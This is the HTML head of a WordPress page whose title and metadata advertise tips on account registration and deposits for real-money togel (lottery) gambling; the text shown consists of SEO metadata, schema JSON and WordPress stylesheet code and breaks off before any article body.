

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mauricecarlin.com/langkah-daftar-account-baru-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-melawi/
body_size: 27185
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Langkah Daftar Account Baru Serta Bisnis BO Deposit Dana Trik Bermain Togel Uang Asli Melawi</title>
	<meta name="description" content="Langkah Daftar Account Baru Serta Bisnis BO Deposit Dana Trik Bermain Togel Uang Asli Melawi" />
	<link rel="canonical" href="https://mauricecarlin.com/langkah-daftar-account-baru-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-melawi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Langkah Daftar Account Baru Serta Bisnis BO Deposit Dana Trik Bermain Togel Uang Asli Melawi" />
	<meta property="og:description" content="Langkah Daftar Account Baru Serta Bisnis BO Deposit Dana Trik Bermain Togel Uang Asli Melawi" />
	<meta property="og:url" content="https://mauricecarlin.com/langkah-daftar-account-baru-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-melawi/" />
	<meta property="og:site_name" content="MauriceCarlin" />
	<meta property="article:published_time" content="2023-05-19T02:52:58+00:00" />
	<meta property="og:image" content="http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Langkah Daftar Account Baru Serta Bisnis BO Deposit Dana Trik Bermain Togel Uang Asli Melawi" />
	<meta name="twitter:description" content="Langkah Daftar Account Baru Serta Bisnis BO Deposit Dana Trik Bermain Togel Uang Asli Melawi" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mauricecarlin.com/langkah-daftar-account-baru-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-melawi/#article","isPartOf":{"@id":"https://mauricecarlin.com/langkah-daftar-account-baru-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-melawi/"},"author":{"name":"admin","@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac"},"headline":"Langkah Daftar Account Baru Serta Bisnis BO Deposit Dana Trik Bermain Togel Uang Asli Melawi","datePublished":"2023-05-19T02:52:58+00:00","mainEntityOfPage":{"@id":"https://mauricecarlin.com/langkah-daftar-account-baru-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-melawi/"},"wordCount":2015,"commentCount":0,"image":{"@id":"https://mauricecarlin.com/langkah-daftar-account-baru-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-melawi/#primaryimage"},"thumbnailUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","articleSection":["Judi Slot","Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mauricecarlin.com/langkah-daftar-account-baru-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-melawi/","url":"https://mauricecarlin.com/langkah-daftar-account-baru-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-melawi/","name":"Langkah Daftar Account Baru Serta Bisnis BO Deposit Dana Trik Bermain Togel Uang Asli Melawi","isPartOf":{"@id":"https://mauricecarlin.com/#website"},"primaryImageOfPage":{"@id":"https://mauricecarlin.com/langkah-daftar-account-baru-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-melawi/#primaryimage"},"image":{"@id":"https://mauricecarlin.com/langkah-daftar-account-baru-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-melawi/#primaryimage"},"thumbnailUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","datePublished":"2023-05-19T02:52:58+00:00","author":{"@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac"},"description":"Langkah Daftar Account Baru Serta Bisnis BO Deposit Dana Trik Bermain Togel Uang Asli Melawi","breadcrumb":{"@id":"https://mauricecarlin.com/langkah-daftar-account-baru-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-melawi/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mauricecarlin.com/langkah-daftar-account-baru-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-melawi/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mauricecarlin.com/langkah-daftar-account-baru-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-melawi/#primaryimage","url":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","contentUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://mauricecarlin.com/langkah-daftar-account-baru-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-melawi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mauricecarlin.com/"},{"@type":"ListItem","position":2,"name":"Langkah Daftar Account Baru Serta Bisnis BO Deposit Dana Trik Bermain Togel Uang Asli Melawi"}]},{"@type":"WebSite","@id":"https://mauricecarlin.com/#website","url":"https://mauricecarlin.com/","name":"MauriceCarlin","description":"Langkah-langkah Daftar Togel Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mauricecarlin.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mauricecarlin.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://mauricecarlin.com"],"url":"https://mauricecarlin.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MauriceCarlin &raquo; Feed" href="https://mauricecarlin.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mauricecarlin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmauricecarlin.com%2Flangkah-daftar-account-baru-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-melawi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mauricecarlin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmauricecarlin.com%2Flangkah-daftar-account-baru-serta-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-melawi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://mauricecarlin.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) 